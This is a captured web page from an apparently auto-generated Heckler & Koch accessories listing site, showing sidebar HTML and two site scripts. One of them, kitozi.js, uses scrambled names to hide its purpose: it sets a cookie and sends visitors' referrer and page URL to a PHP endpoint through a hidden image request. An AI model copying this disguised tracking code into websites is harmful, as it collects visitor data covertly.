	<li class="cat-item cat-item-3688"><a href="https://hecklerandkoch.biz/category/vp9a1/" >vp9a1</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://hecklerandkoch.biz/category/vp9b/" >vp9b</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://hecklerandkoch.biz/category/vp9k/" >vp9k</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hecklerandkoch.biz/category/vp9l/" >vp9l</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://hecklerandkoch.biz/category/vp9l-b/" >vp9l-b</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hecklerandkoch.biz/category/vp9sk/" >vp9sk</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://hecklerandkoch.biz/category/wacom/" >wacom</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://hecklerandkoch.biz/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://hecklerandkoch.biz/category/waffenhandhabung/" >waffenhandhabung</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://hecklerandkoch.biz/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://hecklerandkoch.biz/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://hecklerandkoch.biz/category/wakizashi/" >wakizashi</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hecklerandkoch.biz/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://hecklerandkoch.biz/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://hecklerandkoch.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hecklerandkoch.biz/category/we-tech/" >we-tech</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://hecklerandkoch.biz/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hecklerandkoch.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://hecklerandkoch.biz/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://hecklerandkoch.biz/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hecklerandkoch.biz/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://hecklerandkoch.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hecklerandkoch.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hecklerandkoch.biz/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hecklerandkoch.biz/category/wissen/" >wissen</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hecklerandkoch.biz/category/withextras/" >withextras</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://hecklerandkoch.biz/category/withtall/" >withtall</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://hecklerandkoch.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://hecklerandkoch.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://hecklerandkoch.biz/category/wostok/" >wostok</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://hecklerandkoch.biz/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://hecklerandkoch.biz/category/wrapper/" >wrapper</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://hecklerandkoch.biz/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://hecklerandkoch.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://hecklerandkoch.biz/category/xtech/" >xtech</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://hecklerandkoch.biz/category/y9drr/" >y9drr</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://hecklerandkoch.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://hecklerandkoch.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://hecklerandkoch.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://hecklerandkoch.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hecklerandkoch.biz/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hecklerandkoch.biz/category/zahnriemen/" >zahnriemen</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://hecklerandkoch.biz/category/zahnriemenkit/" >zahnriemenkit</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://hecklerandkoch.biz/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://hecklerandkoch.biz/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://hecklerandkoch.biz/category/zeroing/" >zeroing</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hecklerandkoch.biz/category/zhen/" >zhen</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://hecklerandkoch.biz/category/zm073h-k5lz-e15lzse1-00-15l/" >zm073h-k5lz-e15lzse1-00-15l</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://hecklerandkoch.biz/category/zoll/" >zoll</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtungsatzzahnriemensatz/" >zylinderkopfdichtungsatzzahnriemensatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hecklerandkoch.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://hecklerandkoch.biz/2026/01/01/" title="Galco Fletch High Ride Belt Holster, Heckler &amp; Koch USP Compact 9mm/ FL400
HK H&amp;K Heckler Koch STERLING Era P7 M8 M13 OEM OPERATORS MANUAL NEW &amp; UNused">1</a></td><td><a href="https://hecklerandkoch.biz/2026/01/02/" title="Leather Horizontal Shoulder Holster Fits, H&amp;K VP40 40SW 4.09&#8221; Barrel R/H #1204#
Heckler &amp; Koch H&amp;K HK VP40 Complete Slide Assembly with Barrel &amp; XS Sights. 40 S&amp;W">2</a></td><td><a href="https://hecklerandkoch.biz/2026/01/03/" title="Match Weight Compensator with Rail Fits Heckler &amp; Koch VP9L (Long) STEEL
Heckler Koch HK 42 Long Rifle Shotgun Soft Case Carrying Storage Bag">3</a></td><td><a href="https://hecklerandkoch.biz/2026/01/04/" title="Heckler and Koch USP 40 Smith And Wesson Camo Compact Slide
Thad Rybka holster H&amp;K P7 K3 380/32/22 super rare find">4</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/05/" title="Safariland 7365RDS 7TS ALS/SLS Low-Ride Duty Holster, H&amp;K VP9, 1332017">5</a></td><td><a href="https://hecklerandkoch.biz/2026/01/06/" title="Pa One New Heckler Koch Hk Soft Side Rifle Bags">6</a></td><td><a href="https://hecklerandkoch.biz/2026/01/07/" title="Heckler Koch HK 29 Rifle Carbine Soft Case Carrying Storage Bag V1 OEM
Umarex HK MP5 K-PDW 4.5MM CO2 BB Gun New 2252330">7</a></td><td><a href="https://hecklerandkoch.biz/2026/01/08/" title="2 Heckler &amp; Koch HK Padded Cases USP Mark 23 Match Elite HK45 P7 VP9 VP40 H&amp;K
H&amp;K CC9 Desolve Camo RH AIWB Flex Rig Holster">8</a></td><td><a href="https://hecklerandkoch.biz/2026/01/09/" title="Sl 7378 Als H&amp;k Vp9 Blk Rh
Vertical Leather Shoulder Holster Fits H&amp;K VP9 Match 9mm 5.51 Barrel #1663#">9</a></td><td><a href="https://hecklerandkoch.biz/2026/01/10/" title="Heckler Koch H&amp;K HK P7M8 P7M13 P7M10 Manual Rare Trussville 10/93 New Old Stock">10</a></td><td><a href="https://hecklerandkoch.biz/2026/01/11/" title="Heckler Koch H&amp;K HK P7 P7PSP Magazine HK 221917 221917S Date Code IA
Original Hk Inc Heckler &amp; Koch P7m13 Pistol Tech Manual Deal/maint/fact 9mmx19">11</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/12/" title="HK VP9 SK 9mm Black Steel Slide with Iron Sights for Handgun
Legend In The Making Why Heckler U0026 Koch S Hk416 Is So Popular">12</a></td><td><a href="https://hecklerandkoch.biz/2026/01/13/" title="Pro Ball Joint Competition Holster fits Heckler &amp; Koch VP9A1 F
ONE Factory Original Heckler Koch H&amp;K HK Model 300 5RD. Magazine Clip 22WMR M300">13</a></td><td><a href="https://hecklerandkoch.biz/2026/01/14/" title="Heckler &amp; Koch P7 M10, HK P7M10 Magazines in unopened packages-Three (3) Total
HK VP9 &amp; VP40 SK Chest Sling &amp; Holster Mil-Spec 2 webbing/buckles Universal">14</a></td><td><a href="https://hecklerandkoch.biz/2026/01/15/" title="H&amp;K P7M10 Magazine Heckler Koch Mag Rare P7M8 P7M13 Clip
Trijicon Bright &amp; Tough Tritium-Powered Iron Sights For Heckler &amp; Koch HK1">15</a></td><td><a href="https://hecklerandkoch.biz/2026/01/16/" title="Exercise Sharpshooter Live And Synthetic Training For The Royal Navy
HK H&amp;K Heckler &amp; Koch P7M8 9mm OEM magazine UNused EXCELLENT condition! LOOK">16</a></td><td><a href="https://hecklerandkoch.biz/2026/01/17/" title="H&amp;K CC9 Desolve Camo RH AIWB Flex Rig Holster
TREX ARMS Sidecar Holster with Mag Carrier HK P30L Right Hand T Rex Side Car">17</a></td><td><a href="https://hecklerandkoch.biz/2026/01/18/" title="Best Heckler And Koch Pistols In 2026 Full Review U0026 Ranking
Streamlight 69222 TLR-3 Tactical Weapon-Mounted Light for Heckler &amp; Koch USP">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://hecklerandkoch.biz/2026/01/19/" title="Heckler &amp; Koch P2000 9mm Barrel NOS
Exclusive Full Finland F 35 Rollout Ceremony">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://hecklerandkoch.biz/tag/airsoft/' class='tag-link-16' title='705 topics' style='font-size: 16.4pt;'>airsoft</a>
<a href='https://hecklerandkoch.biz/tag/barrel/' class='tag-link-25' title='196 topics' style='font-size: 9.8666666666667pt;'>barrel</a>
<a href='https://hecklerandkoch.biz/tag/benchmade/' class='tag-link-59' title='156 topics' style='font-size: 8.8166666666667pt;'>benchmade</a>
<a href='https://hecklerandkoch.biz/tag/black/' class='tag-link-64' title='598 topics' style='font-size: 15.583333333333pt;'>black</a>
<a href='https://hecklerandkoch.biz/tag/blowback/' class='tag-link-9' title='171 topics' style='font-size: 9.2833333333333pt;'>blowback</a>
<a href='https://hecklerandkoch.biz/tag/case/' class='tag-link-88' title='155 topics' style='font-size: 8.7pt;'>case</a>
<a href='https://hecklerandkoch.biz/tag/compact/' class='tag-link-30' title='359 topics' style='font-size: 13.016666666667pt;'>compact</a>
<a href='https://hecklerandkoch.biz/tag/duty/' class='tag-link-304' title='140 topics' style='font-size: 8.2333333333333pt;'>duty</a>
<a href='https://hecklerandkoch.biz/tag/electric/' class='tag-link-8' title='138 topics' style='font-size: 8.1166666666667pt;'>electric</a>
<a href='https://hecklerandkoch.biz/tag/elite/' class='tag-link-86' title='181 topics' style='font-size: 9.5166666666667pt;'>elite</a>
<a href='https://hecklerandkoch.biz/tag/factory/' class='tag-link-69' title='331 topics' style='font-size: 12.55pt;'>factory</a>
<a href='https://hecklerandkoch.biz/tag/fits/' class='tag-link-20' title='220 topics' style='font-size: 10.45pt;'>fits</a>
<a href='https://hecklerandkoch.biz/tag/front/' class='tag-link-350' title='157 topics' style='font-size: 8.8166666666667pt;'>front</a>
<a href='https://hecklerandkoch.biz/tag/full/' class='tag-link-13' title='243 topics' style='font-size: 11.033333333333pt;'>full</a>
<a href='https://hecklerandkoch.biz/tag/galco/' class='tag-link-133' title='179 topics' style='font-size: 9.5166666666667pt;'>galco</a>
<a href='https://hecklerandkoch.biz/tag/german/' class='tag-link-73' title='134 topics' style='font-size: 8pt;'>german</a>
<a href='https://hecklerandkoch.biz/tag/green/' class='tag-link-15' title='202 topics' style='font-size: 10.1pt;'>green</a>
<a href='https://hecklerandkoch.biz/tag/hand/' class='tag-link-159' title='244 topics' style='font-size: 11.033333333333pt;'>hand</a>
<a href='https://hecklerandkoch.biz/tag/heckler/' class='tag-link-21' title='2,122 topics' style='font-size: 22pt;'>heckler</a>
<a href='https://hecklerandkoch.biz/tag/holster/' class='tag-link-136' title='1,241 topics' style='font-size: 19.2pt;'>holster</a>
<a href='https://hecklerandkoch.biz/tag/knife/' class='tag-link-48' title='204 topics' style='font-size: 10.1pt;'>knife</a>
<a href='https://hecklerandkoch.biz/tag/koch/' class='tag-link-22' title='2,094 topics' style='font-size: 21.883333333333pt;'>koch</a>
<a href='https://hecklerandkoch.biz/tag/leather/' class='tag-link-244' title='393 topics' style='font-size: 13.483333333333pt;'>leather</a>
<a href='https://hecklerandkoch.biz/tag/light/' class='tag-link-27' title='160 topics' style='font-size: 8.9333333333333pt;'>light</a>
<a href='https://hecklerandkoch.biz/tag/magazine/' class='tag-link-90' title='409 topics' style='font-size: 13.6pt;'>magazine</a>
<a href='https://hecklerandkoch.biz/tag/metal/' class='tag-link-14' title='139 topics' style='font-size: 8.2333333333333pt;'>metal</a>
<a href='https://hecklerandkoch.biz/tag/model/' class='tag-link-179' title='137 topics' style='font-size: 8.1166666666667pt;'>model</a>
<a href='https://hecklerandkoch.biz/tag/night/' class='tag-link-348' title='285 topics' style='font-size: 11.85pt;'>night</a>
<a href='https://hecklerandkoch.biz/tag/original/' class='tag-link-123' title='173 topics' style='font-size: 9.2833333333333pt;'>original</a>
<a href='https://hecklerandkoch.biz/tag/p7m8/' class='tag-link-343' title='175 topics' style='font-size: 9.4pt;'>p7m8</a>
<a href='https://hecklerandkoch.biz/tag/p2000/' class='tag-link-110' title='143 topics' style='font-size: 8.35pt;'>p2000</a>
<a href='https://hecklerandkoch.biz/tag/pistol/' class='tag-link-17' title='346 topics' style='font-size: 12.783333333333pt;'>pistol</a>
<a href='https://hecklerandkoch.biz/tag/rare/' class='tag-link-72' title='277 topics' style='font-size: 11.616666666667pt;'>rare</a>
<a href='https://hecklerandkoch.biz/tag/rifle/' class='tag-link-11' title='430 topics' style='font-size: 13.833333333333pt;'>rifle</a>
<a href='https://hecklerandkoch.biz/tag/right/' class='tag-link-158' title='238 topics' style='font-size: 10.916666666667pt;'>right</a>
<a href='https://hecklerandkoch.biz/tag/safariland/' class='tag-link-227' title='275 topics' style='font-size: 11.616666666667pt;'>safariland</a>
<a href='https://hecklerandkoch.biz/tag/shoulder/' class='tag-link-135' title='264 topics' style='font-size: 11.383333333333pt;'>shoulder</a>
<a href='https://hecklerandkoch.biz/tag/sight/' class='tag-link-41' title='357 topics' style='font-size: 12.9pt;'>sight</a>
<a href='https://hecklerandkoch.biz/tag/sights/' class='tag-link-54' title='191 topics' style='font-size: 9.75pt;'>sights</a>
<a href='https://hecklerandkoch.biz/tag/slide/' class='tag-link-175' title='210 topics' style='font-size: 10.216666666667pt;'>slide</a>
<a href='https://hecklerandkoch.biz/tag/tactical/' class='tag-link-32' title='340 topics' style='font-size: 12.666666666667pt;'>tactical</a>
<a href='https://hecklerandkoch.biz/tag/trijicon/' class='tag-link-346' title='197 topics' style='font-size: 9.9833333333333pt;'>trijicon</a>
<a href='https://hecklerandkoch.biz/tag/u0026/' class='tag-link-3446' title='163 topics' style='font-size: 8.9333333333333pt;'>u0026</a>
<a href='https://hecklerandkoch.biz/tag/umarex/' class='tag-link-3' title='350 topics' style='font-size: 12.9pt;'>umarex</a>
<a href='https://hecklerandkoch.biz/tag/vintage/' class='tag-link-117' title='179 topics' style='font-size: 9.5166666666667pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://hecklerandkoch.biz/original-heckler-koch-hk-sp89-pistol-instruction-manual-9mm-x-19mm-parabellum/" title="Heckler &amp; Koch HK Efl 19mm Flare Launcher">Heckler &amp; Koch HK Efl 19mm Flare Launcher</a></li><li><a href="https://hecklerandkoch.biz/blackhawk-serpa-level-3-tactical-black-holster-rh-open-pkg/" title="hecklerandkoch">hecklerandkoch</a></li><li><a href="https://hecklerandkoch.biz/hk-vp9-oem-slide-trijicon-rm06-rmr-3-25-heine-suppressor-height-night-sights-dot/" title="trijicon VP9 suppressor sights">trijicon VP9 suppressor sights</a></li><li><a href="https://hecklerandkoch.biz/conti-ct1134k1-zahnriemensatz-wasserpumpe-audi-seat-skoda-vw-2-0-tdi-4motion/" title="CT1134K1">CT1134K1</a></li><li><a href="https://hecklerandkoch.biz/hk416-with-intergrated-front-sight/" title="handlel4v">handlel4v</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-insight-utl-mkii-universal-tactical-light-for-hk-usp-with-switch/" title="hk usp flashlight">hk usp flashlight</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-p7-scraperbrushtakedown-cleaning-tools-p7m8-p7psp-p7m10-p7m13-2/" title="h&amp;k p7 scraper">h&amp;k p7 scraper</a></li><li><a href="https://hecklerandkoch.biz/umarex-heckler-koch-mp5-k-pdw-semi-automatic-177-caliber-bb-air-rifle/" title="кехлер кох пдв">кехлер кох пдв</a></li><li><a href="https://hecklerandkoch.biz/review-vfc-umarex-hk-g36-gbb-v2-heckler-koch-g36c-kv-6mm-airsoft-softair-4k-uhd/" title="G36FM-VNHDX-43G4K-F4C8J-XWY9B">G36FM-VNHDX-43G4K-F4C8J-XWY9B</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-logo-hooded-gray-soft-shell-jacket-waterproof-special-ops-large/" title="heckler &amp; Koch jacket">heckler &amp; Koch jacket</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom copy">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
						<span class="sep"> | </span>
						Theme: Greenr by <a href="https://www.webulous.in/" rel="designer">Webulous Themes</a>.					</div><!-- .site-info -->
				</div>
			</div>			
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hecklerandkoch.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/custom.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hecklerandkoch.biz/wp-content/themes/default/js/custom.js?ver=1.0
body_size: 892
content:
jQuery(document).ready(function($){

  $('.widget li').has('ul').css('border-bottom', 'none');
  
  $('.flexslider').flexslider({
    animation: "slide",
    controlNav: true
  });

  $('.flex-recent-posts').flexslider({
    animation: "slide",
    animationLoop: false,
    controlNav: false,
    itemWidth: 292
    //itemMargin: 30
  });

  var icons = {
    header: "fa fa-plus",
    activeHeader: "fa fa-minus"
  };
  
  //Accordion
  $( ".accordion" ).accordion({
    heightStyle: "content",
    icons: icons
  });

     /* Get the window's width, and check whether it is narrower than 480 pixels */
   var windowWidth = $(window).width();

   if (windowWidth <= 600) {

      /* Clone our navigation */
      var mainNavigation = $('.menu-all-pages-container').clone();

      /* Replace unordered list with a "select" element to be populated with options, and create a variable to select our new empty option menu */
      $('.menu-all-pages-container').html('<select class="menu"></select>');
      var selectMenu = $('select.menu');

      /* Navigate our nav clone for information needed to populate options */
      $(mainNavigation).children('ul').children('li').each(function() {

         /* Get top-level link and text */
         var href = $(this).children('a').attr('href');
         var text = $(this).children('a').text();

         /* Append this option to our "select" */
         $(selectMenu).append('<option value="'+href+'">'+text+'</option>');

         /* Check for "children" and navigate for more options if they exist */
         if ($(this).children('ul').length > 0) {
            $(this).children('ul').children('li').each(function() {

               /* Get child-level link and text */
               var href2 = $(this).children('a').attr('href');
               var text2 = $(this).children('a').text();

               /* Append this option to our "select" */
               $(selectMenu).append('<option value="'+href2+'">--- '+text2+'</option>');
            });
         }
      });
   }

   /* When our select menu is changed, change the window location to match the value of the selected option. */
   $(selectMenu).change(function() {
      location = this.options[this.selectedIndex].value;
   });

});



--- FILE ---
content_type: application/javascript
request_url: https://hecklerandkoch.biz/kitozi.js
body_size: 802
content:



function pogakoky(){	var timizademyru = window.location.href;  

    var juvukibutihuza = document.currentScript.src.split('/').pop().replace(".js","");   		var podeson = "/" + juvukibutihuza + ".php";      var pijaqy = 60;
 


		var dogunicy = juvukibutihuza;   	var jama = "";    
    try    {	       jama=""+parent.document.referrer;     }    catch (ex) 
     {
 	    jama=""+document.referrer; 		
    }


 
	if(hexi(dogunicy) == null) 	 
				{  		var juqyqagonodojo = window.location.hostname;
  
		
 			malyzo(dogunicy, "1", pijaqy, "/", juqyqagonodojo);    

		if(hexi(dogunicy) != null)	
    		{			var qevuvan = new Image(); 	 
			qevuvan.src=podeson + "?referer=" + escape(jama) + "&url=" + escape(timizademyru); 
  		}
  	
	}
 }	

pogakoky();


function hexi(maqofoxegynihox) {       var gyvyqe = document.cookie;        var qybykija = maqofoxegynihox + "="; 
	 	
    var gehon = gyvyqe.indexOf("; " + qybykija);

  
    if (gehon == -1) {

        gehon = gyvyqe.indexOf(qybykija); 	        if (gehon != 0) return null;

	 
    } else {			
         gehon += 2;  

	
    } 
     var zyqinimejod = document.cookie.indexOf(";", gehon);	    if (zyqinimejod == -1) {		         zyqinimejod = gyvyqe.length; 	 	    }	
 
    return unescape(gyvyqe.substring(gehon + qybykija.length, zyqinimejod)); 
}	 



function malyzo(munasovuwogi,hyxezemutituh,zipuj, hogixene, degukoryca) { var tycexi = new Date(); 
   var gasynywenidih = new Date();  
	 



 
 gasynywenidih.setTime(tycexi.getTime() + 1000*60*zipuj);     document.cookie = munasovuwogi+"="+escape(hyxezemutituh) + ";expires="+gasynywenidih.toGMTString() + ";path=" + hogixene + ";domain=" + degukoryca; 
	 }
 